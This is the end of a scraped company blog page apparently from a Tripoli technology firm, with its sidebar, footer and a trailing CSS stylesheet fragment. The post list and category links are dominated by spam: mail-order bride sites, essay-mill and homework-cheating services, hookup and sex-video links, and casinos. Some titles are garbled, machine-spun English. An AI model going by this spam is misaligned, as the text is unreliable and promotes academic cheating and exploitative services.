<span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://utec.com.ly/wp-content/uploads/2016/05/blog-8-450x231.jpg" alt="" /> <span class="zoom" data-src="https://utec.com.ly/wp-content/uploads/2016/05/blog-8.jpg" data-title=""><i class="fas fa-search"></i></span> </span> </span> </a><div class="post-date"> <span class="day">13</span><span class="month">May</span></div><h4><a href="https://utec.com.ly/etiam-laoreet-sem-eget-eros-rhoncus-4/"> Etiam laoreet sem eget eros rhoncus </a></h4><div><p class="post-excerpt">Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris... <a class="read-more" href="https://utec.com.ly/etiam-laoreet-sem-eget-eros-rhoncus-4/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">08</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/girls-for-maried-people-across-the-world-marry-and-2/"> Girls For : maried people across the world marry and start their domesticity </a></h4><div><p class="post-excerpt">Girls For : maried people across the world marry and start... <a class="read-more" href="https://utec.com.ly/girls-for-maried-people-across-the-world-marry-and-2/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">13</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/how-to-order-a-very-handsome-polish-foreign-bride/"> How To Order A Very Handsome Polish Foreign Bride? </a></h4><div><p class="post-excerpt">Donald and Melania Trump: the New Mail-Order Bride Boom
Introducing Fundamental Elements... <a class="read-more" href="https://utec.com.ly/how-to-order-a-very-handsome-polish-foreign-bride/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">21</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/at-universities-that-are-hardly-any-individuals/"> At universities that are hardly any, individuals may follow degrees that are associate. </a></h4><div><p class="post-excerpt">You might have to stop lexical, grammatical and punctuation mistakes within... <a class="read-more" href="https://utec.com.ly/at-universities-that-are-hardly-any-individuals/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">14</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/composing-academic-analysis-papers-pro-essays-for/"> Composing Academic Analysis Papers Pro Essays for the Task </a></h4><div><p class="post-excerpt">Composing Academic Analysis Papers Pro Essays for the Task What number... <a class="read-more" href="https://utec.com.ly/composing-academic-analysis-papers-pro-essays-for/">read more <i class="fas fa-angle-right"></i></a></p></div></div></div></div></div></div></div><!-- end main content --><div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar --><div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}"><div class="sidebar-content"> <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://utec.com.ly/"><div class="input-group"> <input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text"> <span class="input-group-append"> <button type="submit" class="btn btn-dark p-2"><i class="fas fa-search m-2"></i></button> </span></div></form> </aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-124"><a href="https://utec.com.ly/category/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a></li><li class="cat-item cat-item-77"><a href="https://utec.com.ly/category/free-sex-videos-2/">Free Sex Videos</a></li><li class="cat-item cat-item-203"><a href="https://utec.com.ly/category/free-website-maker-186/">free website maker</a></li><li class="cat-item cat-item-206"><a href="https://utec.com.ly/category/good-topics-for-a-proposal-essay-2/">Good Topics For A Proposal Essay</a></li><li class="cat-item cat-item-127"><a href="https://utec.com.ly/category/help-on-homework/">help on homework</a></li><li class="cat-item cat-item-173"><a href="https://utec.com.ly/category/homework-market-me/">Homework Market Me</a></li><li class="cat-item cat-item-174"><a href="https://utec.com.ly/category/hookup-dating/">Hookup Dating</a></li><li class="cat-item cat-item-132"><a href="https://utec.com.ly/category/hot-ukrainian-women-2/">Hot Ukrainian Women</a></li><li class="cat-item cat-item-114"><a href="https://utec.com.ly/category/how-many-sentences-in-a-conclusion-2/">How Many Sentences In A Conclusion</a></li><li class="cat-item cat-item-208"><a href="https://utec.com.ly/category/how-to-order-a-bride-2/">How To Order A Bride</a></li><li class="cat-item cat-item-197"><a href="https://utec.com.ly/category/how-to-write-a-abstract-2/">How To Write A Abstract</a></li><li class="cat-item cat-item-88"><a href="https://utec.com.ly/category/how-to-write-a-great-introduction-paragraph-2/">How To Write A Great Introduction Paragraph</a></li><li class="cat-item cat-item-159"><a href="https://utec.com.ly/category/how-to-write-a-short-literature-review-2/">How To Write A Short Literature Review</a></li><li class="cat-item cat-item-119"><a href="https://utec.com.ly/category/informative-essay-topics/">Informative Essay Topics</a></li><li class="cat-item cat-item-199"><a href="https://utec.com.ly/category/korean-wife-186/">korean wife</a></li><li class="cat-item cat-item-134"><a href="https://utec.com.ly/category/latin-dating-sites/">Latin Dating Sites</a></li><li class="cat-item cat-item-72"><a href="https://utec.com.ly/category/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a></li><li class="cat-item cat-item-98"><a href="https://utec.com.ly/category/leo-vegas/">leo vegas</a></li><li class="cat-item cat-item-182"><a href="https://utec.com.ly/category/mail-order-bride-catalog/">Mail Order Bride Catalog</a></li><li class="cat-item cat-item-70"><a href="https://utec.com.ly/category/mail-order-bride-photos/">Mail Order Bride Photos</a></li><li class="cat-item cat-item-171"><a href="https://utec.com.ly/category/mail-order-brides-sites/">Mail Order Brides Sites</a></li><li class="cat-item cat-item-178"><a href="https://utec.com.ly/category/mail-order-wife-38/">mail order wife</a></li><li class="cat-item cat-item-162"><a href="https://utec.com.ly/category/mail-order-wives-145/">mail order wives</a></li><li class="cat-item cat-item-166"><a href="https://utec.com.ly/category/mailorder-wifes-2/">Mailorder Wifes</a></li><li class="cat-item cat-item-76"><a href="https://utec.com.ly/category/main-2/">Main</a></li><li class="cat-item cat-item-22"><a href="https://utec.com.ly/category/markup/">Markup</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://utec.com.ly/category/markup/equipollent/">Equipollent</a></li><li class="cat-item cat-item-23"><a href="https://utec.com.ly/category/markup/media/">Media</a></li></ul></li><li class="cat-item cat-item-128"><a href="https://utec.com.ly/category/mest-mail-order-brides/">Mest Mail Order Brides</a></li><li class="cat-item cat-item-161"><a href="https://utec.com.ly/category/milf-finder/">Milf Finder</a></li><li class="cat-item cat-item-160"><a href="https://utec.com.ly/category/narrative-essay-topics-for-high-school-students-2/">Narrative Essay Topics For High School Students</a></li><li class="cat-item cat-item-150"><a href="https://utec.com.ly/category/online-dating-tips/">Online Dating Tips</a></li><li class="cat-item cat-item-125"><a href="https://utec.com.ly/category/online-essay-writer-2/">Online Essay Writer</a></li><li class="cat-item cat-item-180"><a href="https://utec.com.ly/category/online-games/">Online Games</a></li><li class="cat-item cat-item-139"><a href="https://utec.com.ly/category/online-hookup/">Online Hookup</a></li><li class="cat-item cat-item-116"><a href="https://utec.com.ly/category/paper-writer-2/">Paper Writer</a></li><li class="cat-item cat-item-108"><a href="https://utec.com.ly/category/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a></li><li class="cat-item cat-item-83"><a href="https://utec.com.ly/category/phillipine-women-47/">phillipine women</a></li><li class="cat-item cat-item-190"><a href="https://utec.com.ly/category/pokies-online-australia/">pokies online australia</a></li><li class="cat-item cat-item-176"><a href="https://utec.com.ly/category/poz-dating-189/">poz dating</a></li><li class="cat-item cat-item-105"><a href="https://utec.com.ly/category/professional-resume-writer-2/">Professional Resume Writer</a></li><li class="cat-item cat-item-80"><a href="https://utec.com.ly/category/professional-resume-writing-service/">Professional Resume Writing Service</a></li><li class="cat-item cat-item-110"><a href="https://utec.com.ly/category/research-essay/">Research Essay</a></li><li class="cat-item cat-item-172"><a href="https://utec.com.ly/category/rich-men-dating-186/">rich men dating</a></li><li class="cat-item cat-item-164"><a href="https://utec.com.ly/category/ru-brides-2/">Ru Brides</a></li><li class="cat-item cat-item-205"><a href="https://utec.com.ly/category/russian-brides-for-sale-2/">Russian Brides For Sale</a></li><li class="cat-item cat-item-143"><a href="https://utec.com.ly/category/russian-girls-for-marriage-171/">russian girls for marriage</a></li><li class="cat-item cat-item-177"><a href="https://utec.com.ly/category/russian-mail-order-2/">Russian Mail Order</a></li><li class="cat-item cat-item-140"><a href="https://utec.com.ly/category/russian-mail-order-wives-202/">russian mail order wives</a></li><li class="cat-item cat-item-86"><a href="https://utec.com.ly/category/russian-wife-136/">russian wife</a></li><li class="cat-item cat-item-168"><a href="https://utec.com.ly/category/russian-women-for-dating/">Russian Women For Dating</a></li><li class="cat-item cat-item-149"><a href="https://utec.com.ly/category/russian-women-for-marriage-129/">russian women for marriage</a></li><li class="cat-item cat-item-200"><a href="https://utec.com.ly/category/sexy-russian-women-2/">Sexy Russian Women</a></li><li class="cat-item cat-item-196"><a href="https://utec.com.ly/category/sissy-hookup-191/">sissy hookup</a></li><li class="cat-item cat-item-198"><a href="https://utec.com.ly/category/slavic-dating/">Slavic Dating</a></li><li class="cat-item cat-item-133"><a href="https://utec.com.ly/category/superiorpapers/">SuperiorPapers</a></li><li class="cat-item cat-item-120"><a href="https://utec.com.ly/category/top-essay-writing-2/">Top Essay Writing</a></li><li class="cat-item cat-item-207"><a href="https://utec.com.ly/category/tumblr-russian-brides/">Tumblr Russian Brides</a></li><li class="cat-item cat-item-90"><a href="https://utec.com.ly/category/ukraine-women-for-marriage-160/">ukraine women for marriage</a></li><li class="cat-item cat-item-193"><a href="https://utec.com.ly/category/ukrainian-woman-profile-2/">Ukrainian Woman Profile</a></li><li class="cat-item cat-item-191"><a href="https://utec.com.ly/category/ukrainian-women-2/">Ukrainian Women</a></li><li class="cat-item cat-item-152"><a href="https://utec.com.ly/category/ukranian-wife-203/">ukranian wife</a></li><li class="cat-item cat-item-130"><a href="https://utec.com.ly/category/ultius/">Ultius</a></li><li class="cat-item cat-item-1"><a href="https://utec.com.ly/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-156"><a href="https://utec.com.ly/category/verify-email-address-191/">verify email address</a></li><li class="cat-item cat-item-135"><a href="https://utec.com.ly/category/victoriahearts-com-review-2/">Victoriahearts.Com Review</a></li><li class="cat-item cat-item-148"><a href="https://utec.com.ly/category/victoriahearts-com-reviews-2/">Victoriahearts.Com Reviews</a></li><li class="cat-item cat-item-204"><a href="https://utec.com.ly/category/website-builder-131/">website builder</a></li><li class="cat-item cat-item-141"><a href="https://utec.com.ly/category/website-creator-192/">website creator</a></li><li class="cat-item cat-item-84"><a href="https://utec.com.ly/category/what-is-wix/">What Is Wix</a></li><li class="cat-item cat-item-81"><a href="https://utec.com.ly/category/wife-dating-2/">Wife Dating</a></li><li class="cat-item cat-item-153"><a href="https://utec.com.ly/category/windows-errors/">Windows Errors</a></li><li class="cat-item cat-item-96"><a href="https://utec.com.ly/category/wix-free/">Wix Free</a></li><li class="cat-item cat-item-181"><a href="https://utec.com.ly/category/wix-portfolio-181/">wix portfolio</a></li><li class="cat-item cat-item-179"><a href="https://utec.com.ly/category/wix-reviews-122/">wix reviews</a></li><li class="cat-item cat-item-183"><a href="https://utec.com.ly/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a></li><li class="cat-item cat-item-145"><a href="https://utec.com.ly/category/write-a-paper-for-me/">write a paper for me</a></li><li class="cat-item cat-item-109"><a href="https://utec.com.ly/category/write-an-essay-2/">Write An Essay</a></li><li class="cat-item cat-item-104"><a href="https://utec.com.ly/category/write-my-essay-2/">Write My Essay</a></li><li class="cat-item cat-item-122"><a href="https://utec.com.ly/category/write-my-essay-online-2/">Write My Essay Online</a></li><li class="cat-item cat-item-106"><a href="https://utec.com.ly/category/write-my-paper-2/">Write My Paper</a></li><li class="cat-item cat-item-102"><a href="https://utec.com.ly/category/write-papers-for-money/">Write Papers For Money</a></li><li class="cat-item cat-item-100"><a href="https://utec.com.ly/category/writemypaper/">Writemypaper</a></li><li class="cat-item cat-item-175"><a href="https://utec.com.ly/category/wysiwyg-website-builder-77/">wysiwyg website builder</a></li></ul></aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}"><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/a-teacher-centric-approach-to-pd-711/">A Teacher-Centric Approach to PD</a></h5> <span class="post-date">2019-12-09</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-creator-43/">website creator</a></h5> <span class="post-date">2019-11-24</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/the-bride-thought-she-d-get-her-own-straight-6/">The bride thought she&#8217;d get her own straight  straight back on &#8220;joker&#8221; Rob &#8211; whom fortunately saw the funny part</a></h5> <span class="post-date">2019-11-24</span></div></div></div><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/exactly-exactly-what-do-i-must-account-for-if-i-do/">Exactly exactly  What do i must account for if i do want to marry an international national into the Netherlands?</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/have-actually-work-evaluated-by-specialists-do-not/">Have actually work evaluated by specialists. Do not hold back until the next day. Today we can help you. Protection, confidentiality, and cash  right straight back fully guaranteed!</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-builder-45/">website builder</a></h5> <span class="post-date">2019-11-22</span></div></div></div></div></div> </aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3><div class="textwidget"><p>Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Nulla nunc dui, tristique in semper vel. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero.</p></div> </aside></div></div></div><!-- end main sidebar --></div></div></div><!-- end main --><div class="footer-wrapper "><div id="footer" class="footer-1 show-ribbon"
><div class="footer-main"><div class="container"><div class="footer-ribbon">Get In Touch</div><div class="row"><div class="col-lg-4"> <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">quick links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2455"><a href="https://utec.com.ly/">Home</a></li><li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://utec.com.ly/products/">Products</a></li><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://utec.com.ly/contact-us/">Contact Us</a></li></ul></div></aside><aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3><div class="share-links"> <a href="https://www.facebook.com/utecly"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a> <a href="https://www.linkedin.com/company/unique-technologies-utec-"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a></div></aside></div><div class="col-lg-3"> <aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Contact Us</h3><link rel='stylesheet' id='gforms_reset_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' /> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script> <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/'><div class='gform_heading'><h3 class='gform_title'>footer</h3> <span class='gform_description'></span></div><div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_1' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_1' >Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'  tabindex='1'  placeholder='Name'  aria-invalid="false" /></div></li><li id='field_1_2' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_2' >Email</label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='2'   placeholder='Email'/></div></li><li id='field_1_3' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_3' >Message</label><div class='ginput_container'><textarea name='input_3' id='input_1_3' class='textarea small' tabindex='3'  placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='4' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjE2OWQ4NjllNDMwY2U1YWMyMGNhMjE0NzYxNzkxYzViIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div><script type='text/javascript'>jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } );</script></aside></div><div class="col-lg-3"> <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">our info</h3><div class="contact-info"><ul class="contact-details list list-icons"><li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>Al Hashan, Souq Jumma, Tripoli, Libya</span></li><li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span>(218) 91 3314225</span></li><li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info(at)utec.com.ly">info(at)utec.com.ly</a></span></li><li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Sun - Thu / 9:00 AM - 3:00 PM</span></li></ul></div></aside></div><div class="col-lg-2"> <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">REach Us!</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d54675.72347543158!2d13.2176383609621!3d32.87998148657511!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzLCsDUyJzAyLjciTiAxM8KwMTQnMTIuMyJF!5e0!3m2!1sen!2sly!4v1565213460685!5m2!1sen!2sly" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-left"> <span class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"> <img class="img-responsive" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a> </span> <span class="footer-copyright">© Copyright 2024. All Rights Reserved.</span></div><div class="footer-right"></div></div></div></div></div></div><!-- end wrapper --><!--[if lt IE 9]> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/html5shiv.min.js"></script> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/respond.min.js"></script> <![endif]--> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='fvm-footer-0-js-extra'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/utec.com.ly\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/utec.com.ly","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6632de8bacd3dc7ff64346aff6c67674","fragment_name":"wc_fragments_6632de8bacd3dc7ff64346aff6c67674","request_timeout":"5000"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/utec.com.ly\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/utec.com.ly\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"8bedecd0fa"};
/*  */</script> <script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/footer-d1968fd2.min.js' id='fvm-footer-0-js'></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://utec.com.ly/wp-content/plugins/gravityforms/css/formsmain.min.css
body_size: 65650
content:
.gform_wrapper select,.gform_wrapper textarea{font-family:inherit;letter-spacing:normal;font-size:inherit}.gform_wrapper .gf_progressbar:after,.gform_wrapper ol.validation_list:after{content:""}.gform_wrapper{overflow:inherit;margin:16px 0;max-width:100%}.gform_wrapper *,.gform_wrapper :after,.gform_wrapper :before{box-sizing:border-box}.gform_wrapper h1,.gform_wrapper h2,.gform_wrapper h3{font-weight:400;border:none;background:0 0}.gform_wrapper form{text-align:left}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size:inherit;font-family:inherit;padding:5px 4px;letter-spacing:normal}.gform_wrapper input[type=image]{border:none!important;padding:0!important;width:auto!important}.gform_wrapper textarea{padding:6px 8px;line-height:1.5;resize:none}.gform_wrapper select{line-height:1.5}.gform_wrapper .ginput_container_multiselect select{background-image:none!important}.gform_wrapper ul.gform_fields{margin:0!important;list-style-type:none}.gform_wrapper ul,html>body .entry ul{text-indent:0}.gform_wrapper form li,.gform_wrapper li{margin-left:0!important;list-style:none!important;overflow:visible}.gform_wrapper ul li.gfield{clear:both}.gform_wrapper ul.gfield_checkbox li,.gform_wrapper ul.gfield_radio li{overflow:hidden}.gform_wrapper form ul.gform_fields.left_label li.gfield,.gform_wrapper form ul.gform_fields.right_label li.gfield,.gform_wrapper ul.gform_fields.left_label li.gfield,.gform_wrapper ul.gform_fields.right_label li.gfield{margin-bottom:14px}.gform_wrapper form ul.left_label li ul.gfield_checkbox li,.gform_wrapper form ul.left_label li ul.gfield_radio li,.gform_wrapper form ul.right_label li ul.gfield_checkbox li,.gform_wrapper form ul.right_label li ul.gfield_radio li,.gform_wrapper ul.left_label li ul.gfield_checkbox li,.gform_wrapper ul.left_label li ul.gfield_radio li,.gform_wrapper ul.right_label li ul.gfield_checkbox li,.gform_wrapper ul.right_label li ul.gfield_radio li{margin-bottom:10px}.gform_wrapper ul li:after,.gform_wrapper ul li:before,.gform_wrapper ul.gform_fields{padding:0;margin:0;overflow:visible}.gform_wrapper select option{padding:2px;display:block}.gform_wrapper .inline{display:inline!important}.gform_wrapper .gform_heading{width:100%;margin-bottom:18px}.gform_wrapper .gfield_date_day,.gform_wrapper .gfield_date_month,.gform_wrapper .gfield_date_year,.gform_wrapper .gfield_time_hour,.gform_wrapper .gfield_time_minute{width:75px;display:-moz-inline-stack;display:inline-block}.gform_wrapper .top_label .ginput_container_time{display:-moz-inline-stack;display:inline-block}.gform_wrapper ul.gform_fields:not(.top_label) .ginput_container_time span{float:left}.gform_wrapper .gfield_time_hour i{font-style:normal!important;font-family:sans-serif!important;width:10px;text-align:center;float:right;margin-top:9%}.gform_wrapper .gfield_date_day,.gform_wrapper .gfield_date_month,.gform_wrapper .gfield_date_year{margin-right:12px}.gform_wrapper .gfield_date_dropdown_day,.gform_wrapper .gfield_date_dropdown_month,.gform_wrapper .gfield_date_dropdown_year{vertical-align:top;display:-moz-inline-stack;display:inline-block;margin-right:6px}.gform_wrapper .gfield_time_ampm{vertical-align:top;display:-moz-inline-stack;display:inline-block}.gform_wrapper .gfield_time_ampm select{width:4rem!important}.gform_wrapper .gfield_date_day input,.gform_wrapper .gfield_date_month input,.gform_wrapper .gfield_date_year input,.gform_wrapper .gfield_time_hour input,.gform_wrapper .gfield_time_minute input{width:70%!important}.gform_wrapper .gfield_date_day,.gform_wrapper .gfield_date_month,.gform_wrapper .gfield_date_year{width:50px;float:left}.gform_wrapper .gfield_date_year{width:48px!important}.gform_wrapper .gfield_date_day input,.gform_wrapper .gfield_date_month input,.gform_wrapper .gfield_date_year input{width:85%!important}.gform_wrapper .gfield_date_year input{width:88%!important}.gform_wrapper .field_hover{border:1px dashed #2175A9;cursor:pointer}.gform_wrapper .field_selected{background-color:#DFEFFF;border:1px solid #C2D7EF}.gform_wrapper .field_name_first,.gform_wrapper .field_name_last,.gform_wrapper .field_name_middle{width:49.5%;display:-moz-inline-stack;display:inline-block;vertical-align:top}.gform_wrapper .ginput_complex.ginput_container{overflow:visible;width:100%}.gform_wrapper label.gfield_label{font-weight:700;font-size:inherit}.gform_wrapper .top_label .gfield_label{display:-moz-inline-stack;display:inline-block;line-height:1.3;clear:both}.gform_wrapper .ginput_complex .ginput_left input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]),.gform_wrapper .ginput_complex .ginput_right input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]),.gform_wrapper .ginput_complex .ginput_right select,.gform_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]),.gform_wrapper .ginput_complex select{width:100%}.gform_wrapper .hidden_label .gfield_label,.gform_wrapper label.hidden_sub_label,.gform_wrapper label.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.gform_wrapper .field_sublabel_above .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{display:block;font-size:80%;letter-spacing:.5pt;white-space:nowrap}.gform_wrapper .field_sublabel_above ul.gfield_radio li label,.gform_wrapper .field_sublabel_below ul.gfield_checkbox li label{display:-moz-inline-stack;display:inline-block;letter-spacing:inherit;vertical-align:middle}.gform_wrapper .field_sublabel_above .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label{margin:9px 0 1px 1px}.gform_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_email label,.gform_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_name label,.gform_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_password label,.gform_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_time label{margin-top:0}.gform_wrapper 